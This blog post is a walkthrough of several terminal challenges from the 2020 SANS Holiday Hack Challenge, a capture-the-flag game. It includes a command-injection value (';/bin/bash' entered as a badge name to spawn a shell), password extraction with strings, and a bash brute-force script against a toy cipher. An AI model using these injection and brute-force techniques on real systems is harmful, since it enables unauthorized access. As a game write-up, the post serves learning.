
foreword
After tweaking the final bits for a successful MD5 hash collision in a tampered blockchain block, I’m met with a “Congratulations” message as I had just completed the final objective for the 2020 SANS Holiday Hack Challenge!
For a few days during my holiday break I set out to play the challenge this year. I’ve dabbled with Holiday Hack challenges in the past, however, this was the first one I actually finished (thanks COVID?). Anyways, this post is basically one big spoiler, but details on the challenges and how I solved ‘em follows.
To help navigate this monster, I suggest you check out the table of contents on the side.
intro
Knowing the format of Holiday Hack and how to actually get to challenges is something I struggled with in the past. Having a character that bounces around a map is confusing, and unexpected at first. But, once you figure out which bits are important (your location, your badge and the challenges themselves), you should be good to go. This post is a good “getting started” guide to demystify some of that stuff for the 2020 challenges.
Embrace the format, it’s part of the fun.

I won’t repeat all of the logistics, instead, I want to dive straight into the challenges themselves. Basically, there were two “types” of challenges. The main objectives and the “terminal” challenges. Terminal challenges were typically easier (but definitely fun and challenging too!), and once completed the Elf next to the terminal would provide some hints and other info for objectives.
format
I never really found myself in a position where I did not have an idea of what I had to do. Very clear directions on the challenges were given in the form of hints from Elves, solving terminal challenges or by viewing the Hints section in your badge.
terminals
Once completed, terminal challenges would reveal vital hints for the main objectives, so clearing them was really useful and fun!
unescape tmux
Pepper Minstix stands next to a terminal called “Unescape Tmux” in the entry area. Something about watching a bird, I don’t know.


Solving this challenge is really, really easy. You can check out existing tmux sessions with tmux ls. If there is only one, running tmux attach will reattach to it.

Anyways, solving this one gives us some information about the Santavator and how to operate it.
You found her! Thanks so much for getting her back!
Hey, maybe I can help YOU out!
There’s a Santavator that moves visitors from floor to floor, but it’s a bit wonky.
You’ll need a key and other odd objects. Try talking to Sparkle Redberry about the key.
For the odd objects, maybe just wander around the castle and see what you find on the floor.
Once you have a few, try using them to split, redirect, and color the Super Santavator Sparkle Stream (S4).
You need to power the red, yellow, and green receivers with the right color light!
kringle kiosk
Shinny Upatree stands next to a terminal called “Kringle Kiosk” in the entry area. Apparently this terminal has a map, some form of badge printer and more!

Starting the challenge we get.

From the initial output we’re asked if we can get a bash shell.
Hitting enter after that message we’re presented with a menu with a few options. Playing with option 4 to Print Name Badge, if you entered ;/bin/bash as your name you will solve the challenge and get the shell.

I was curious about where the cowsay came from, which looks like it was as a result of the ~/.bashrc file (there has to be more here…):
# file: ~/.bashrc
export PAGER=less
export PATH=/usr/games:$PATH
/home/elf/runtoanswer WelcomeToSantasCastle
cat /opt/success.txt
sleep 2
linux primer

Sugarplum Mary stands next to a terminal called “Linux Primer” in the courtyard. Apparently this terminal has some Linux basic’s material we have to go through.

There isn’t much to say about this challenge. It’s very basic Linux stuff that you need to do based on the question that you get on the top pane. An example of what that looks like is below.
Solving this challenge gave hints for the Point-of-Sale objective.
speaker unprep
Bushy Evergreen stands next to a terminal called “Speaker UNPrep” in the courtyard. Looks like Bushy needed help opening the Speaker Unpreparedness room.

Opening the terminal challenge for the first time shows the following:

This challenge actually consisted of three challenges in total; door, lights and vending machine and Bushy was happy to give hints for each after completing one. Editable versions of each challenge lived in the lab/ directory, making it possible to fiddle with them and not break the “real” ones.
door
The most important of the challenges, but also the easiest one, we start by just running the door program and see how it behaves.
elf@aaa8cc7e08d2 ~ $ ./door
You look at the screen. It wants a password. You roll your eyes - the
password is probably stored right in the binary. There's gotta be a
tool for this...
What do you enter? > poo
Checking......
Beep boop invalid password
Ok, poo is not the password. If we run strings over the binary we could maybe narrow it down. A good string to search for would be “What do you enter?". I usually grep for these types of things to narrow a match down with a little bit of context using the -A and -B flags to print me some data before and after a match. The output from strings over a binary can be noisy, so this is a bit of a habit I guess.
elf@aaa8cc7e08d2 ~ $ strings door | grep -i "what do you enter" -A 10 -B 10
6666666666666666\\\\\\\\\\\\\\\\
vRQ>
8STs
LwH'
             at 0123456789abcdef
) when slicing `
connection resetentity not foundalready borrowed$
/home/elf/doorYou look at the screen. It wants a password. You roll your eyes - the
password is probably stored right in the binary. There's gotta be a
tool for this...
What do you enter? >
opendoor
 (bytes Overflowextern "
NulErrorBox<Any>thread 'expected, found Door opened!
That would have opened the door!
Be sure to finish the challenge in prod: And don't forget, the password is "Op3nTheD00r"
Beep boop invalid password
src/liballoc/raw_vec.rscapacity overflowa formatting trait implementation returned an error/
usr/src/rustc-1.41.1/src/libcore/fmt/mod.rsstack backtrace:
 -
cannot panic during the backtrace function/usr/src/rustc-1.41.1/vendor/backtrace/src/lib.rsS
omething went wrong: Checking...Something went wrong reading input: Something went wrong in
the environment: couldn't get the executable name
Something went wrong in the environment: RESOURCE_IDThe error message is: ask for help!
Notice the section that reads And don't forget, the password is "Op3nTheD00r" ? There’s the password too! If you just grepped for password you would have also found this.
elf@aaa8cc7e08d2 ~ $ ./door
You look at the screen. It wants a password. You roll your eyes - the
password is probably stored right in the binary. There's gotta be a
tool for this...
What do you enter? > Op3nTheD00r
Checking......
Door opened!
lights
Running the lights program the output makes quite a big fuss about the lights.conf configuration file.
elf@51340abdb0bc ~/lab $ ./lights
The speaker unpreparedness room sure is dark, you're thinking (assuming
you've opened the door; otherwise, you wonder how dark it actually is)
You wonder how to turn the lights on? If only you had some kind of hin---
 >>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lab/lights.conf
---t to help figure out the password... I guess you'll just have to make do!
The terminal just blinks: Welcome back, elf-technician
What do you enter? >
Investigating the configuration files’ contents shows what looks like an “encrypted” version of the password is stored.
elf@51340abdb0bc ~/lab $ cat lights.conf
password: E$ed633d885dcb9b2f3f0118361de4d57752712c27c5316a95d9e5e5b124
name: elf-technician
I fiddled with the values for a bit, and eventually set the password value for name and ran lights again after reading the hint we had on our badge.
elf@5641592049a0 ~/lab $ cat lights.conf
password: E$ed633d885dcb9b2f3f0118361de4d57752712c27c5316a95d9e5e5b124
name: E$ed633d885dcb9b2f3f0118361de4d57752712c27c5316a95d9e5e5b124
elf@5641592049a0 ~/lab $ ./lights
The speaker unpreparedness room sure is dark, you're thinking (assuming
you've opened the door; otherwise, you wonder how dark it actually is)
You wonder how to turn the lights on? If only you had some kind of hin---
 >>> CONFIGURATION FILE LOADED, SELECT FIELDS DECRYPTED: /home/elf/lab/lights.conf
---t to help figure out the password... I guess you'll just have to make do!
The terminal just blinks: Welcome back, Computer-TurnLightsOn
What do you enter? > Computer-TurnLightsOn
Checking......
That would have turned on the lights!
If you've figured out the real password, be sure you run /home/elf/lights
Noticed the Computer-TurnLightsOn there? That’s the password ;) Looks like the program jumps into an opportunistic decryption routine if a value starts with E$. lol.
With that done, running the real light program should turn the lights on in the Speaker Unpreparedness room.
[ ... ]

What do you enter? > Computer-TurnLightsOn
Checking......

Lights on!
vending-machine
This was actually the very last challenge I solved, and honestly, I don’t like my solution. From all of the hints available both on your badge and from Bushy Evergreen I gathered that it was a classic Vigenère cipher that needed cracking, but alas, I couldn’t solve it that way.
Running the ./vending-machine binary, you were asked to enter a code to turn the vending machine back on. Inspecting the vending-machines.json configuration file next to the binary we see:
{
  "name": "elf-maintenance",
  "password": "LVEdQPpBwr"
}
In the lab/ folder, if we delete the vending-machine.json file and re-run the vending-machine binary, we’re asked to enter new fields for a new configuration file. This is what I figured was the Chosen plaintext primitive for the Vigenère crack, but alas, that failed for me.
After many, many attempts at solving this I asked for some help and was told some people were just brute forcing the password. So, again in the lab/ folder I tested the output you’d get in the vending-machine.json when choosing single character passwords, and eventually came to see if we used something that started with a C, we’d get an output string of L line in the password field in the .json file.
In the end, I scripted the brute force. Not my proudest moment, but I really tried!
#!/bin/bash

PASS=""             # this eventually fills to CandyCane1
MATCH="LVEdQPpBwr"

test_pass() {
    local C="${PASS}$1"

    rm -f vending-machines.json
    printf "a\n${C}\n" | ./vending-machines >/dev/null

    R=$(grep password vending-machines.json | cut -d '"' -f 4)
    echo "[i] got ${R}"
    grep -E "^${R}" <<< $MATCH

    RETVAL=$?

    if [ ${RETVAL} -ne 0 ]; then
        return
    fi

    PASS=${C}
}

while true
do

    for L in {{0..9},{A..Z},{a..z}}; do
        echo "[i] trying ${L}"
        test_pass $L

        echo "[i] pass thus far: ${PASS}"
    done
done
In the end, the password was CandyCane1.
the elf code
Ribb Bonbowford stands next to a terminal called “The Elf C0de” in the dining room. Pretty evil looking Elf if you ask me! Looks like this challenge is a programming game, specifically targeting JavaScript.

Here you are presented with a 2D game where you need to control your character using a small JavaScript program. Each level is different and presents you with a gradually more difficult problem to solve.

The above screenshot is level 1, and could be solved with the following two lines:
elf.moveTo(lollipop[0]);
elf.moveUp(10);
Some levels had nested challenges that you had to solve using code as well. These were to do things like open trap doors, remove “yeeters” etc. You had to click the challenge object to know what you had to do in code to solve it too, submitting an answer with something like elf.pull_lever(<answer>).
